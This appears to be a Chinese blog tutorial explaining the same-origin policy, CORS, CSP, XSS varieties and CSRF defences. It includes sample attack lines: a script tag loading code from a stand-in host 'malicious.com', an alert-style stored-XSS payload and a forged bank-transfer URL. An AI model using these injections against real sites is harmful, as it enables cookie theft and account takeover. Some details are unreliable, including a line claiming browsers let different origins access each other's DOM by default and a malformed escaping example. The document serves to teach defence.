目录
具体来说同源策略表现在 DOM Web数据和网络这三个层面。
CSRF攻击(Cross-site request forgery)又称跨站请求伪造
1、Web页面安全
同源策略(Same-origin-policy)
why为什么引入同源策略
我们再分析页面的安全策略之前,先假设一下,如果页面中没有安全策略的话,Web世界是怎么样的。Web世界是开放的,任何资源都可以接入其中,我们的网站可以加载并执行别的网站的脚本,图片,音视频等。
Web世界是开放的,这很符合Web的理念。但如果Web世界绝对自由的,那么页面行为将没有任何限制,这会造成无序或混沌的局面。出现很多不可控的问题。
比如你打开一个银行站点,然后又不小心打开一个恶意站点,如果没有安全措施,恶意站点就可以做很多事情:
- 修改站点的DOM,CSSOM
- 在银行站点内嵌JavaScript脚本
- 劫持用户登录的用户名和密码
- 读取银行站点的Cookie, IndexDB等数据;
- 甚至还可以将这些信息上传到自己的服务器,这样就可以在用户不知情的情况下伪造一些转账的请求信息
所以,在没有安全保障的Web世界中,我们是没有隐私的,因此需要安全策略来保障我们的隐私和数据的安全。
什么是同源
Web内容的源用于访问它的URL的协议(方案)、主机(域名)、和端口号。只有当协议、主机、域名都匹配时,两个对象才具有相同的起源,即Origin相同。
(如果把html看做是一个文档,那么端口号是其存放位置的根目录,主机是其上级目录,协议是其上上级目录,同源策略就可以理解为同一根目录下的文件才可以访问、操作)
如果两个URL的协议、域名、端口号都相同,就称这两个URL同源。
浏览器默认两个不同的源之间是可以互相访问资源和操作DOM的。两个不同的源之间若是想要访问资源或者操作DOM,那么会有一套基础的安全策略的制约,我们把这称为同源策略。它的存在可以保护用户隐私信息,防止身份伪造。
具体来说同源策略表现在 DOM Web数据和网络这三个层面。
1、DOM层面
同源策略限制了不同源的JavaScript 脚本对当前DOM对象读和写的操作
只有一个域的才能读写、不同域之间是不能读写的
2、数据层面
同源策略限制了不同源的站点的Cookie、indexDB、LocalStorage等数据。
3、网络层面
同源策略限制了通过XMLHttpRequest(ajax核心对象)将站点的数据,发送给不同源的站点。
安全性和便利性的权衡
同源策略会隔离不同源的DOM操作,页面数据,网络通信,进而实现Web页面的安全。
例如:此时武汉疫情期间,直接封城。不要进行人流和物流的交流。
不过安全性和便利性是相互对立的,让不同的源之间绝对隔离,无疑是最安全的措施。但是这会使得Web项目难以开发和使用,因为我们就要在这之间做出权衡,出让一些安全性来满足灵活性;而出让安全性又带来了很多安全问题,最典型的就是XSS攻击和CSRF攻击。这两个攻击,后续再讨论,现在聊一下浏览器出让了同源策略的那些安全性。
1、页面中可以嵌入第三资源
同源策略要让一个页面的所有资源都来自于同一个源,也就是要将该页面的所以HTML文件,JavaScript文件,CSS文件,图片等资源都部署到同一台服务器上,这无疑违背了Web的初衷,也带来了诸多的不便。比如将不同的资源部署到不用的CDN上时,CDN上的资源就部署在另一个域名上了,因为我们需要在同源策略上开一个口子,当引入外部资源文件的时候,不受同源策略的约束。
最初,浏览器是支持外部资源文件的引入的,不过这带来了很多问题,例如,浏览器的首页内容会被一些恶意程序劫持,劫持的途径很多,其中最常是,通过各种方法往页面中注入恶意脚本。
比如,恶意程序再HTML文件内容中插入如下脚本
<html xmlns=http://www.w3.org/1999/xhtml>
<head>
<script src='http://malicious.com/malicious.js'>
</script>
............
</head>
</html>当这段HTML文件的数据被发送到浏览器时,浏览器无法区分被插入的文件是恶意的还是正常的,这样恶意脚本就寄生在页面之中,当页面启动时,它可以修改用户的搜索结果,改变一些内容的连接指向。
更严重的是,它还能将页面的敏感数据,如Cookie, IndexDB,L ocalStorage等数据通过XSS的手段发送给服务器。具体来讲,就是当你不小心点击了某个恶意链接,恶意的JS代码可以读取页面的数据,并将其发送给服务器。
为了解决XSS攻击,浏览器引入了内容安全策略CSP(Content-Security-Policy)。CSP的核心思路就是让服务器来决定浏览器能够加载那些资源,让服务器决定浏览器是否能够执行内联JavaScript代码。通过这些手段就可以大大减少XSS攻击。
2、跨域资源共享
为了解决跨域资源不能互相访问的问题,引入了跨域资源共享CORS(Cross-Origin-Resource-Shaing),使用该机制可以进行跨域访问控制,从而使跨域数据传输得以安全进行。
router.get('',async ctx=>{
ctx.set('Access-Control-Allow-Origin','*'),
.....
})以上代码就可以实现跨域访问资源。
总结
同源策略会隔离不同源的DOM,页面数据和网络通信,进而实现Web页面的安全性。
不要安全性和便利性不能兼得,要绝对的安全就要牺牲掉便利性,因此我们要在二者之间做权衡,找到一个平衡点,这就是页面安全策略原型。它具有以下三个特点。
1、页面引入第三方资源的是用户,会暴露很多问题,例如XSS攻击,因此在这种开发的基础上引入了CSP来限制。
2、XMLHttpRequest (Ajax核心对象) 无法直接进行跨域请求,因此在这种严格策略的基础之,上引入了跨域资源共享策略,可以安全地进行跨域操作。
XSS(Cross Site Script 跨站脚本攻击)
XSS全程是Cross Site Scripting,为了和"CSS"区分开来,故简称XSS。 翻译过来就是"跨站脚本"。XSS攻击是指黑客往HTML文件中或DOM中注入恶意脚本,从而在用户浏览页面时,利用注入的恶意脚本对用户实施攻击的一种手段。
最开始的时候,这种攻击是通过跨域实现的,所以叫"跨域脚本"。但是发展到如今,往HTML文件注入恶意 代码的方式越来越多,所以是否跨域注入脚本已经不是唯一的注入手段了, 但是XSS这个名字却一直保留至今。
当页面被注入恶意脚本时,浏览器无法区别,所以注入的脚本也拥有了正常脚本的权限。如果页面被注入恶意脚本,脚本能够做哪些事情
- 可以窃取Cookie信息, 恶意代码通过document.cookie获取Cookie信息, 然后通XMLHttpRequest加上Cors功能将数据发送给恶意服务器。恶意服务器拿到用户的Cookie信息之后,就可以在其他电脑上模拟用户的登录,然后进行转账等操作。
- 可以监听用户行为,恶意JavaScript可以使用" addEventListener"接口监听键盘事件,比如可以获取用户输入的信用卡等信息,将其发送到恶意服务器。黑客掌握了这些信息之后,又可以做很多违法的事情。
- 可以通过修改DOM,伪造假的登录窗口,用来欺骗用户输入用户名和密码等信息。
- 还可以在页面内生成浮窗广告,这些广告会严重的影响用户体验。
如果让页面插入恶意脚本,name就相当于把页面的隐私数据和行为完全暴露了。
恶意脚本是如何注入的?
常见的恶意脚本注入有以下几种,存储型XSS攻击,反射型XSS攻击,基于DOM的XSS攻击

1、存储型XSS攻击

通过.上图,我们可以看出存储型XSS攻击大致需要经过如下步骤:
- 首先黑客利用站点漏洞将一 段恶意JavaScript代码提交到网站的服务器
- 之后用户访问页面时,发送的请求中包含了恶意的脚本。
- 当用户浏览器页面的时候,恶意脚本就会将用户的Cookie信息等数据上传至恶意服务器。
黑客拿到了用户Cookie等信息以后,就可以利用Cookie信息在其他机器上登录,并进行一些恶意的操作。
这种攻击多见于论坛、博客和留言板。攻击者在发帖的过程中,将恶意脚本连同正常信息一起注入帖子的内容中。随着帖子被服务器存储下来,恶意脚本也永久地被存放在服务器的后端数据库中。当其他用户浏览这个被注入了恶意脚本的帖子时,恶意脚本会在他们的浏览器中得到触发。
例如,攻击者在留言板中加入以下代码:
<script>alert(1)</script>)这样当其他用户访问留言板时,就会看到一个弹窗。可以看到,存储型XSS的攻击方式能够将恶意代码永久地存入数据库或者文件中,相当于将代码嵌入一个页面中,所有访问这个页面的用户都将成为受害者。
2、反射型XSS攻击
恶意脚本属于用户发送请求的一部分,随后服务器又把恶意脚本返回给用户,当恶意脚本在用户页面被执行时,黑客就可以利用恶意脚本做一些操作。
用户将一段含有恶意代码的请求提交给Web服务器,Web服务器接收到请求以后,又将恶意代码反射给了服务器,这就是反射型XSS攻击。在现实生活中,黑客经常会通过QQ群或者邮件等取到诱导用户去点击这些恶意链接。
另外需要注意的是,Web服务器不会存储反射型XSS攻击的恶意脚本,这就是存储型XSS攻击不同的地方。
反射型XSS的被攻击对象一般是攻击者去寻找的,就比如说:一个攻击者想盗取A的账号,那么攻击者就可以将一个含有反射型XSS的特制URL链接发送给A,然后用花言巧语诱骗A点击链接。当A不小心点进去时,就会立即受到XSS攻击。这种攻击方式需要一点骗术,所以这种攻击范围不是特别的广,并且提交漏洞时要么平台不认,要么会被认定为低危漏洞。
存储型XSS可以采用广撒网的方式,就是攻击者将存储型XSS代码写进一些有XSS漏洞的网站上,只要有用户访问这个链接就会自动中招。所以我们可以看出,存储型XSS的危害性更大,范围更广,可以不需要寻找被攻击对象,只要存储型XSS在服务器上就能实施攻击。所以提交的存储型XSS评级一般为中危漏洞。
如果我们能够谨慎对待不明链接,那么反射型XSS攻击将没有多大作为,而存储型XSS则不同,由于它注入在一些我们非常信任的页面中,因此无论我们多么小心,都难免会受到攻击。
3、基于DOM的XSS攻击
基于DOM的XSS攻击是不会牵涉到页面Web服务器的,具体说,黑客通过各种手段将恶意脚本注入用户的页面中,比如通过网络劫持在页面,修改页面。这种劫持很多,有通过WIFI路由器劫持的,有通过本地恶意软件来劫持的,他们的共同点就要是在Web资源传输过程或在用户使用页面的过程中修改Web页面的数据。
如何阻止XSS攻击
存储型XSS攻击和反射型XSS攻击都需要经过Web服务器来处理,隐刺可以认为这两种类型的漏洞是服务端的安全漏洞。
而基于DOM的XSS攻击全部都是在浏览器端完成的,因此基于DOM的XSS攻击是属于前端的安全漏洞。
那么无论何种类型的XSS攻击,他们都是首先在浏览器中注入恶意脚本,然后通过恶意脚本将用户信息发送至黑客部署的恶意服务器上。
所以要阻止XSS攻击,我们可以通过阻止恶意脚本的注入和恶意消息的发送来实现。
就像新冠一样,防止输入,控制输出。
1、服务器对注入的脚本进行过滤和转码
不管是反射还是存储型XSS攻击,我们都可以在服务器将一些关键的字符进行转码
比如我们可以在服务器端通过正则,将以下代码过滤掉
code:<script></script>当用户再次请求该页面时,由于<script>标签的内容被过滤掉了,所以这段脚本在客户端是不可能执行的。
除了过滤以外,服务器还对这些内容进行转码,还是以上的代码,经过转码一会要,效果如下所示:
code:<script$gt;alert('你被xss攻击了')</script>经过转码之后的内容,就算再返回页面,也不会执行。
2、充分利用CSP
虽然在服务器执行过滤或转码可以阻止XSS攻击的发生,但是完全依赖服务器依然是不够的,我们还需要充分利用CSP等策略,以降低XSS攻击带来的风险和后果。
实时严格的CSP可以有效地防范XSS攻击,具体来讲CSP有如下几个功能:
- 限制加载其他域下的资源文件,这样即使黑客插入了一个JavaScript文件, 这个JavaScript文件也是无法加载的。
- 禁止向第三方提交数据,这样用户数据也不会外泄;
- 禁止执行内联脚本和未授权的脚本;
- 提供了上报机制,这样可以帮助我们尽快发现有哪些XSS攻击,以便尽快修复问题。
利用好CSP能够有效降低XSS攻击的概率。
3、使用HttpOnly属性
由于很多XSS攻击都是用来盗用Cookie的,因此可以通过使用HttpOnly属性来保护我们Cookie的安全。
ctx.cookies.set('name','lisi',{
httpOnly:false // true表示浏览器不可读 false可读 默认是true
})当httpOnly被设置为true的时候,无法通过脚本读取到cookie的数据,因此一些重要的数据我们建议设置httpOnly标志。
CSRF攻击(Cross-site request forgery)又称跨站请求伪造
CSRF(Cross-site request forgery)跨站请求伪造;顾名思义,是伪造请求,冒充用户在站内的正常操作;
一般来说,攻击者通过伪造用户的浏览器的请求,向访问一个用户自己曾经认证访问过的网站发送出去,使目标网站接收并误以为是用户的真实操作而去执行命令。常用于盗取账号、转账、发送虚假消息等。攻击者利用网站对请求的验证漏洞而实现这样的攻击行为,网站能够确认请求来源于用户的浏览器,却不能验证请求是否源于用户的真实意愿下的操作行为。


一、什么是CSRF攻击
CSRF攻击攻击原理及过程如下:
1. 用户C打开浏览器,访问受信任网站A,输入用户名和密码请求登录网站A;
2.在用户信息通过验证后,网站A产生Cookie信息并返回给浏览器,此时用户登录网站A成功,可以正常发送请求到网站A;
3. 用户未退出网站A之前,在同一浏览器中,打开一个TAB页访问网站B;
4. 网站B接收到用户请求后,返回一些攻击性代码,并发出一个请求要求访问第三方站点A;
5. 浏览器在接收到这些攻击性代码后,根据网站B的请求,在用户不知情的情况下携带Cookie信息,向网站A发出请求。网站A并不知道该请求其实是由B发起的,所以会根据用户C的Cookie信息以C的权限处理该请求,导致来自网站B的恶意代码被执行。
和XSS不同的是,CSRF攻击不需要将恶意代码注入用户的页面,仅仅是利用服务器的漏洞和用户的登录状态来实施攻击。
你这可以这么理解CSRF攻击:攻击者盗用了你的身份,以你的名义发送恶意请求。CSRF能够做的事情包括:以你名义发送邮件,发消息,盗取你的账号,甚至于购买商品,虛拟货币转....造成的问题包括:个人隐私泄露以及财产安全。
二、如何防止CSRF攻击
发起CSRF攻击的三个必要条件
1、目标站点一定要有CSRF漏洞
2、用户要登录过目标站点,并且在浏览器上保持有该站点的登录状态。
3、用户需要打开第三方站点,可以是黑客网站,也可以是一些论坛。
满足三个条件,黑客就可以进行CSRF攻击了,这里需要注意的是,与XSS不同, CSRF攻击不需要注入脚本,因此黑客无法通过CSRF攻击来获取用户贞面数据;其最关键一点是要找到服务器的漏洞,所以说对于CSRF攻击我们主要的防护手段是提升服务器的安全性。
以下有几种途径可以让服务器避免遭受CSRF攻击
1、CSRF漏洞检测
检测CSRF漏洞是一项比较繁琐的工作,最简单的方法就是抓取一个正常请求的数据包,去掉Referer字段后再重新提交,如果该提交还有效,那么基本上可以确定存在CSRF漏洞。
随着对CSRF漏洞研究的不断深入,不断涌现出一些专门针对CSRF漏洞进行检测的工具,如CSRFTester,CSRF Request Builder等。
以CSRFTester工具为例,CSRF漏洞检测工具的测试原理如下:使用CSRFTester进行测试时,首先需要抓取我们在浏览器中访问过的所有链接以及所有的表单等信息,然后通过在CSRFTester中修改相应的表单等信息,重新提交,这相当于一次伪造客户端请求。如果修改后的测试请求成功被网站服务器接受,则说明存在CSRF漏洞,当然此款工具也可以被用来进行CSRF攻击。
2、防御CSRF攻击:
目前防御 CSRF 攻击主要有三种策略:
验证 HTTP Referer 字段;
根据 HTTP 协议,在 HTTP 头中有一个字段叫 Referer,它记录了该 HTTP 请求的来源地址。在通常情况下,访问一个安全受限页面的请求来自于同一个网站,比如需要访问 http://bank.example/withdraw?account=bob&amount=1000000&for=Mallory,用户必须先登陆 bank.example,然后通过点击页面上的按钮来触发转账事件。这时,该转帐请求的 Referer 值就会是转账按钮所在的页面的 URL,通常是以 bank.example 域名开头的地址。而如果黑客要对银行网站实施 CSRF 攻击,他只能在他自己的网站构造请求,当用户通过黑客的网站发送请求到银行时,该请求的 Referer 是指向黑客自己的网站。因此,要防御 CSRF 攻击,银行网站只需要对于每一个转账请求验证其 Referer 值,如果是以 bank.example 开头的域名,则说明该请求是来自银行网站自己的请求,是合法的。如果 Referer 是其他网站的话,则有可能是黑客的 CSRF 攻击,拒绝该请求。
这种方法的显而易见的好处就是简单易行,网站的普通开发人员不需要操心 CSRF 的漏洞,只需要在最后给所有安全敏感的请求统一增加一个拦截器来检查 Referer 的值就可以。特别是对于当前现有的系统,不需要改变当前系统的任何已有代码和逻辑,没有风险,非常便捷。
然而,这种方法并非万无一失。Referer 的值是由浏览器提供的,虽然 HTTP 协议上有明确的要求,但是每个浏览器对于 Referer 的具体实现可能有差别,并不能保证浏览器自身没有安全漏洞。使用验证 Referer 值的方法,就是把安全性都依赖于第三方(即浏览器)来保障,从理论上来讲,这样并不安全。事实上,对于某些浏览器,比如 IE6 或 FF2,目前已经有一些方法可以篡改 Referer 值。如果 bank.example 网站支持 IE6 浏览器,黑客完全可以把用户浏览器的 Referer 值设为以 bank.example 域名开头的地址,这样就可以通过验证,从而进行 CSRF 攻击。
即便是使用最新的浏览器,黑客无法篡改 Referer 值,这种方法仍然有问题。因为 Referer 值会记录下用户的访问来源,有些用户认为这样会侵犯到他们自己的隐私权,特别是有些组织担心 Referer 值会把组织内网中的某些信息泄露到外网中。因此,用户自己可以设置浏览器使其在发送请求时不再提供 Referer。当他们正常访问银行网站时,网站会因为请求没有 Referer 值而认为是 CSRF 攻击,拒绝合法用户的访问。
但在某些情况下,比如网站本身提供支付API服务,就不太适合这样防护,会全是误报。
在请求地址中添加 token 并验证;
CSRF 攻击之所以能够成功,是因为黑客可以完全伪造用户的请求,该请求中所有的用户验证信息都是存在于 cookie 中,因此黑客可以在不知道这些验证信息的情况下直接利用用户自己的 cookie 来通过安全验证。要抵御 CSRF,关键在于在请求中放入黑客所不能伪造的信息,并且该信息不存在于 cookie 之中。可以在 HTTP 请求中以参数的形式加入一个随机产生的 token,并在服务器端建立一个拦截器来验证这个 token,如果请求中没有 token 或者 token 内容不正确,则认为可能是 CSRF 攻击而拒绝该请求。
这种方法要比检查 Referer 要安全一些,token 可以在用户登陆后产生并放于 session 之中,然后在每次请求时把 token 从 session 中拿出,与请求中的 token 进行比对,但这种方法的难点在于如何把 token 以参数的形式加入请求。对于 GET 请求,token 将附在请求地址之后,这样 URL 就变成 http://url?csrftoken=tokenvalue。 而对于 POST 请求来说,要在 form 的最后加上 <input type=”hidden” name=”csrftoken” value=”tokenvalue”/>,这样就把 token 以参数的形式加入请求了。但是,在一个网站中,可以接受请求的地方非常多,要对于每一个请求都加上 token 是很麻烦的,并且很容易漏掉,通常使用的方法就是在每次页面加载时,使用 javascript 遍历整个 dom 树,对于 dom 中所有的 a 和 form 标签后加入 token。这样可以解决大部分的请求,但是对于在页面加载之后动态生成的 html 代码,这种方法就没有作用,还需要程序员在编码时手动添加 token。
该方法还有一个缺点是难以保证 token 本身的安全。特别是在一些论坛之类支持用户自己发表内容的网站,黑客可以在上面发布自己个人网站的地址。由于系统也会在这个地址后面加上 token,黑客可以在自己的网站上得到这个 token,并马上就可以发动 CSRF 攻击。为了避免这一点,系统可以在添加 token 的时候增加一个判断,如果这个链接是链到自己本站的,就在后面添加 token,如果是通向外网则不加。不过,即使这个 csrftoken 不以参数的形式附加在请求之中,黑客的网站也同样可以通过 Referer 来得到这个 token 值以发动 CSRF 攻击。这也是一些用户喜欢手动关闭浏览器 Referer 功能的原因。
在 HTTP 头中自定义属性并验证。
这种方法也是使用 token 并进行验证,和上一种方法不同的是,这里并不是把 token 以参数的形式置于 HTTP 请求之中,而是把它放到 HTTP 头中自定义的属性里。通过 XMLHttpRequest 这个类,可以一次性给所有该类请求加上 csrftoken 这个 HTTP 头属性,并把 token 值放入其中。这样解决了上种方法在请求中加入 token 的不便,同时,通过 XMLHttpRequest 请求的地址不会被记录到浏览器的地址栏,也不用担心 token 会透过 Referer 泄露到其他网站中去。
然而这种方法的局限性非常大。XMLHttpRequest 请求通常用于 Ajax 方法中对于页面局部的异步刷新,并非所有的请求都适合用这个类来发起,而且通过该类请求得到的页面不能被浏览器所记录下,从而进行前进,后退,刷新,收藏等操作,给用户带来不便。另外,对于没有进行 CSRF 防护的遗留系统来说,要采用这种方法来进行防护,要把所有请求都改为 XMLHttpRequest 请求,这样几乎是要重写整个网站,这代价无疑是不能接受的。






















 767
767











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








